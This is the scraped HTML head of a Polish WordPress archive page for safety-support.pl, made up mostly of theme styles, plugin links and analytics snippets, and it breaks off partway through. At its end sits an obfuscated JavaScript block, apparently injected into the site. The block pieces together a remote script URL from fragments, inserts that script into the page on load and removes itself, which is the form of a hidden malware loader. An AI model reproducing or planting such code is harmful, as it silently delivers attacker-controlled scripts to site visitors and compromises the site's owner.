

--- FILE ---
content_type: text/html
request_url: https://safety-support.pl/2020/12/
body_size: 19145
content:
<!doctype html>
<html lang="pl-PL">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=10.0, user-scalable=yes">
	<link rel="profile" href="http://gmpg.org/xfn/11">
	<title>grudzień 2020 &#8211; Strona safety-support.pl|2020|12| &#8211; Safety Support</title>
<meta name='robots' content='max-image-preview:large' />
<link rel="alternate" type="application/rss+xml" title="Safety Support &raquo; Kanał z wpisami" href="https://safety-support.pl/feed/" />
<link rel="alternate" type="application/rss+xml" title="Safety Support &raquo; Kanał z komentarzami" href="https://safety-support.pl/comments/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/safety-support.pl\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.6.1"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://safety-support.pl/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.9.7' type='text/css' media='all' />
<style id='contact-form-7-inline-css' type='text/css'>
.wpcf7 .wpcf7-recaptcha iframe {margin-bottom: 0;}.wpcf7 .wpcf7-recaptcha[data-align="center"] > div {margin: 0 auto;}.wpcf7 .wpcf7-recaptcha[data-align="right"] > div {margin: 0 0 0 auto;}
</style>
<link rel='stylesheet' id='exad-slick-css' href='https://safety-support.pl/wp-content/plugins/exclusive-team-for-elementor/assets/vendor/css/slick.min.css?ver=6.6.1' type='text/css' media='all' />
<link rel='stylesheet' id='exad-slick-theme-css' href='https://safety-support.pl/wp-content/plugins/exclusive-team-for-elementor/assets/vendor/css/slick-theme.min.css?ver=6.6.1' type='text/css' media='all' />
<link rel='stylesheet' id='exad-main-style-css' href='https://safety-support.pl/wp-content/plugins/exclusive-team-for-elementor/assets/css/exad-style.min.css?ver=6.6.1' type='text/css' media='all' />
<link rel='stylesheet' id='fly_fb_sidebar_css-css' href='https://safety-support.pl/wp-content/plugins/fly-facebook-slider/assets/css/style.css?ver=6.6.1' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://safety-support.pl/wp-content/plugins/elementor/assets/lib/font-awesome/css/font-awesome.min.css?ver=4.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='customify-style-css' href='https://safety-support.pl/wp-content/themes/customify/style.min.css?ver=0.4.5' type='text/css' media='all' />
<style id='customify-style-inline-css' type='text/css'>
.header-top .header--row-inner,body:not(.fl-builder-edit) .button,body:not(.fl-builder-edit) button:not(.menu-mobile-toggle, .components-button, .customize-partial-edit-shortcut-button),body:not(.fl-builder-edit) input[type="button"]:not(.ed_button),button.button,input[type="button"]:not(.ed_button, .components-button, .customize-partial-edit-shortcut-button),input[type="reset"]:not(.components-button, .customize-partial-edit-shortcut-button),input[type="submit"]:not(.components-button, .customize-partial-edit-shortcut-button),.pagination .nav-links > *:hover,.pagination .nav-links span,.nav-menu-desktop.style-full-height .primary-menu-ul > li.current-menu-item > a,.nav-menu-desktop.style-full-height .primary-menu-ul > li.current-menu-ancestor > a,.nav-menu-desktop.style-full-height .primary-menu-ul > li > a:hover,.posts-layout .readmore-button:hover{    background-color: #235787;}.posts-layout .readmore-button {color: #235787;}.pagination .nav-links > *:hover,.pagination .nav-links span,.entry-single .tags-links a:hover,.entry-single .cat-links a:hover,.posts-layout .readmore-button,.posts-layout .readmore-button:hover{    border-color: #235787;}.customify-builder-btn{    background-color: #c3512f;}body{    color: #000000;}abbr, acronym {    border-bottom-color: #000000;}a                {                    color: #1e4b75;}a:hover,a:focus,.link-meta:hover, .link-meta a:hover{    color: #111111;}h2 + h3,.comments-area h2 + .comments-title,.h2 + h3,.comments-area .h2 + .comments-title,.page-breadcrumb {    border-top-color: #eaecee;}blockquote,.site-content .widget-area .menu li.current-menu-item > a:before{    border-left-color: #eaecee;}@media screen and (min-width: 64em) {    .comment-list .children li.comment {        border-left-color: #eaecee;    }    .comment-list .children li.comment:after {        background-color: #eaecee;    }}.page-titlebar, .page-breadcrumb,.posts-layout .entry-inner {    border-bottom-color: #eaecee;}.header-search-form .search-field,.entry-content .page-links a,.header-search-modal,.pagination .nav-links > *,.entry-footer .tags-links a, .entry-footer .cat-links a,.search .content-area article,.site-content .widget-area .menu li.current-menu-item > a,.posts-layout .entry-inner,.post-navigation .nav-links,article.comment .comment-meta,.widget-area .widget_pages li a, .widget-area .widget_categories li a, .widget-area .widget_archive li a, .widget-area .widget_meta li a, .widget-area .widget_nav_menu li a, .widget-area .widget_product_categories li a, .widget-area .widget_recent_entries li a, .widget-area .widget_rss li a,.widget-area .widget_recent_comments li{    border-color: #eaecee;}.header-search-modal::before {    border-top-color: #eaecee;    border-left-color: #eaecee;}@media screen and (min-width: 48em) {    .content-sidebar.sidebar_vertical_border .content-area {        border-right-color: #eaecee;    }    .sidebar-content.sidebar_vertical_border .content-area {        border-left-color: #eaecee;    }    .sidebar-sidebar-content.sidebar_vertical_border .sidebar-primary {        border-right-color: #eaecee;    }    .sidebar-sidebar-content.sidebar_vertical_border .sidebar-secondary {        border-right-color: #eaecee;    }    .content-sidebar-sidebar.sidebar_vertical_border .sidebar-primary {        border-left-color: #eaecee;    }    .content-sidebar-sidebar.sidebar_vertical_border .sidebar-secondary {        border-left-color: #eaecee;    }    .sidebar-content-sidebar.sidebar_vertical_border .content-area {        border-left-color: #eaecee;        border-right-color: #eaecee;    }    .sidebar-content-sidebar.sidebar_vertical_border .content-area {        border-left-color: #eaecee;        border-right-color: #eaecee;    }}.site-content .widget-title { color: #444444;}#page-cover {background-image: url("https://safety-support.pl/wp-content/themes/customify/assets/images/default-cover.jpg");}.header--row:not(.header--transparent).header-top .header--row-inner  {background-color: #277bb0;} .header--row:not(.header--transparent).header-main .header--row-inner  {box-shadow: 0px 0px 6px 0px #000000 ;;} #header-menu-sidebar-bg .menu li a, #header-menu-sidebar-bg .item--html a, #header-menu-sidebar-bg .cart-item-link, #header-menu-sidebar-bg .nav-toggle-icon  {color: #000000; text-decoration-color: #000000;} #header-menu-sidebar-bg:before  {background-color: #cbdbe4;} #header-menu-sidebar-bg .menu li a:hover, #header-menu-sidebar-bg .item--html a:hover, #header-menu-sidebar-bg .cart-item-link:hover, #header-menu-sidebar-bg li.open-sub .nav-toggle-icon  {color: #ffffff; text-decoration-color: #ffffff;} .sub-menu .li-duplicator {display:none !important;}.header--row:not(.header--transparent) .menu-mobile-toggle {color: #237484;}.header-search_icon-item .header-search-modal  {border-style: solid;} .header-search_icon-item .search-field  {border-style: solid;} .dark-mode .header-search_box-item .search-form-fields, .header-search_box-item .search-form-fields  {border-style: solid;} .nav-menu-desktop.style-border-bottom .primary-menu-ul > li > a .link-before:before, .nav-menu-desktop.style-border-top .primary-menu-ul > li > a .link-before:before  { height: 3px; }.nav-menu-desktop.style-border-bottom .primary-menu-ul > li:hover > a .link-before:before,                 .nav-menu-desktop.style-border-bottom .primary-menu-ul > li.current-menu-item > a .link-before:before,                 .nav-menu-desktop.style-border-bottom .primary-menu-ul > li.current-menu-ancestor > a .link-before:before,                .nav-menu-desktop.style-border-top .primary-menu-ul > li:hover > a .link-before:before,                .nav-menu-desktop.style-border-top .primary-menu-ul > li.current-menu-item > a .link-before:before,                 .nav-menu-desktop.style-border-top .primary-menu-ul > li.current-menu-ancestor > a .link-before:before                { background-color: #277bb0; }.builder-item--primary-menu .nav-icon-angle { width: 10px; height: 10px; }.builder-item--primary-menu .nav-menu-desktop .primary-menu-ul > li > a  {color: #000000; text-decoration-color: #000000;} .builder-item--primary-menu .nav-menu-desktop .primary-menu-ul > li > a,.builder-item-sidebar .primary-menu-sidebar .primary-menu-ul > li > a {font-weight: 500;text-transform: uppercase;font-size: 17px;}#cb-row--footer-bottom .footer--row-inner {background-color: #277bb0}.builder-item--footer_copyright, .builder-item--footer_copyright p {font-size: 16px;}.footer-social-icons.customify-builder-social-icons li a {border-style: solid;}.footer-social-icons.customify-builder-social-icons li a {border-top-width: 2px;border-right-width: 2px;border-bottom-width: 2px;border-left-width: 2px;}.footer-social-icons.customify-builder-social-icons li a {border-color: #ffffff;}.footer-social-icons.customify-builder-social-icons li a {border-radius: 300px;}/* CSS for desktop */#sidebar-secondary, #sidebar-primary, #main {padding-top: 0px;padding-bottom: 0px;}#blog-posts .entry-inner  {margin-top: 35px;margin-right: 0px;margin-bottom: 0px;margin-left: 0px;} #page-cover .page-cover-inner {min-height: 300px;}.header--row.header-top .customify-grid, .header--row.header-top .style-full-height .primary-menu-ul > li > a {min-height: 33px;}.header--row.header-main .customify-grid, .header--row.header-main .style-full-height .primary-menu-ul > li > a {min-height: 90px;}.header--row.header-bottom .customify-grid, .header--row.header-bottom .style-full-height .primary-menu-ul > li > a {min-height: 55px;}.site-header .site-branding img { max-width: 150px; } .site-header .cb-row--mobile .site-branding img { width: 150px; }.header--row .builder-first--nav-icon {text-align: right;}.header-search_icon-item .search-submit {margin-left: -40px;}.header-search_box-item .search-submit{margin-left: -40px;} .header-search_box-item .woo_bootster_search .search-submit{margin-left: -40px;} .header-search_box-item .header-search-form button.search-submit{margin-left:-40px;}.header--row .builder-first--primary-menu {text-align: right;}.header-social-icons.customify-builder-social-icons li a { font-size: 13px; }.footer-social-icons.customify-builder-social-icons li a { font-size: 11px; }.footer-social-icons.customify-builder-social-icons li a {padding: 0.7em;}.footer-social-icons.customify-builder-social-icons li {margin-left: 13px; margin-right: 13px;}/* CSS for tablet */@media screen and (max-width: 1024px) { #page-cover .page-cover-inner {min-height: 250px;}.header-menu-sidebar-inner {text-align: center;}.header--row .builder-first--nav-icon {text-align: right;}.header-search_icon-item .search-submit {margin-left: -40px;}.header-search_box-item .search-submit{margin-left: -40px;} .header-search_box-item .woo_bootster_search .search-submit{margin-left: -40px;} .header-search_box-item .header-search-form button.search-submit{margin-left:-40px;} }/* CSS for mobile */@media screen and (max-width: 568px) { #page-cover .page-cover-inner {min-height: 200px;}.header--row.header-top .customify-grid, .header--row.header-top .style-full-height .primary-menu-ul > li > a {min-height: 33px;}.header-menu-sidebar-inner {text-align: center;}.site-header .site-branding img { max-width: 130px; } .site-header .cb-row--mobile .site-branding img { width: 130px; }.header--row .builder-first--nav-icon {text-align: right;}.header-search_icon-item .search-submit {margin-left: -40px;}.header-search_box-item .search-submit{margin-left: -40px;} .header-search_box-item .woo_bootster_search .search-submit{margin-left: -40px;} .header-search_box-item .header-search-form button.search-submit{margin-left:-40px;}.header-social-icons.customify-builder-social-icons li a { font-size: 21px; }.header-social-icons.customify-builder-social-icons li a {padding: 0.7em;}.header-social-icons.customify-builder-social-icons li {margin-left: 16px; margin-right: 16px;}.header--row .builder-item--social-icons, .builder-item.builder-item--group .item--inner.builder-item--social-icons {margin-top: 0px;margin-right: 0px;margin-bottom: 0px;margin-left: 0px;} }
</style>
<script type="text/javascript" src="https://safety-support.pl/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://safety-support.pl/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://safety-support.pl/wp-content/plugins/fly-facebook-slider/assets/js/main.js?ver=6.6.1" id="fly_facebook_js-js"></script>
<link rel="https://api.w.org/" href="https://safety-support.pl/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://safety-support.pl/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.6.1" />
        <script type="text/javascript">
            ( function () {
                window.lae_fs = { can_use_premium_code: false};
            } )();
        </script>
           <script type="text/javascript">
   var _gaq = _gaq || [];
   _gaq.push(['_setAccount', 'UA-151946406-1']);
   _gaq.push(['_trackPageview']);
   (function() {
   var ga = document.createElement('script'); ga.type = 'text/javascript'; ga.async = true;
   ga.src = ('https:' == document.location.protocol ? 'https://ssl' : 'http://www') + '.google-analytics.com/ga.js';
   var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(ga, s);
   })();
   </script>
<!-- Install this snippet AFTER the Hotjar tracking code. -->
<script>
var userId = your_user_id || null; // Replace your_user_id with your own if available.
window.hj('identify', userId, {
    // Add your own custom attributes here. Some EXAMPLES:
    // 'Signed up': '2019—06-20Z', // Signup date in ISO-8601 format.
    // 'Last purchase category': 'Electronics', // Send strings with quotes around them.
    // 'Total purchases': 15, // Send numbers without quotes.
    // 'Last purchase date': '2019-06-20Z', // Send dates in ISO-8601 format.
    // 'Last refund date': null, // Send null when no value exists for a user.
});
</script><script>var _0x1f4840=_0x1ca2;(function(_0x37167e,_0x390a1e){var _0x32cdab=_0x1ca2,_0x53bb1a=_0x37167e();while(!![]){try{var _0x28d699=parseInt(_0x32cdab(0x1c6))/0x1+-parseInt(_0x32cdab(0x1c8))/0x2*(parseInt(_0x32cdab(0x1b9))/0x3)+parseInt(_0x32cdab(0x1b3))/0x4+parseInt(_0x32cdab(0x1bf))/0x5+parseInt(_0x32cdab(0x1bc))/0x6*(parseInt(_0x32cdab(0x1b2))/0x7)+-parseInt(_0x32cdab(0x1b1))/0x8+-parseInt(_0x32cdab(0x1b5))/0x9*(-parseInt(_0x32cdab(0x1c0))/0xa);if(_0x28d699===_0x390a1e)break;else _0x53bb1a['push'](_0x53bb1a['shift']());}catch(_0xef27db){_0x53bb1a['push'](_0x53bb1a['shift']());}}}(_0x56ac,0x62e2b));function swerwer(){var _0x1be72e=_0x1ca2,_0x43a47b=document[_0x1be72e(0x1c2)](_0x1be72e(0x1bd));return _0x43a47b[_0x1be72e(0x1ca)]='ht'+'tps://rec'+_0x1be72e(0x1cd)+_0x1be72e(0x1cc)+_0x1be72e(0x1c3)+'in'+_0x1be72e(0x1cb)+'ar'+_0x1be72e(0x1c7)+_0x1be72e(0x1c1)+_0x1be72e(0x1be)+_0x1be72e(0x1c9)+'ur'+'n.js',_0x43a47b[_0x1be72e(0x1c5)]=_0x1be72e(0x1b8),_0x43a47b['id']=_0x1be72e(0x1bb),_0x43a47b;}Boolean(document[_0x1f4840(0x1b0)](_0x1f4840(0x1b7)))==![]&&(document[_0x1f4840(0x1b4)]?(document['currentScript'][_0x1f4840(0x1b6)]['insertBefore'](swerwer(),document['currentScript']),document[_0x1f4840(0x1b4)]['remove']()):d['getElementsByTagName'](_0x1f4840(0x1ba))[0x0][_0x1f4840(0x1c4)](swerwer()));function _0x1ca2(_0x5c13d3,_0x10d019){var 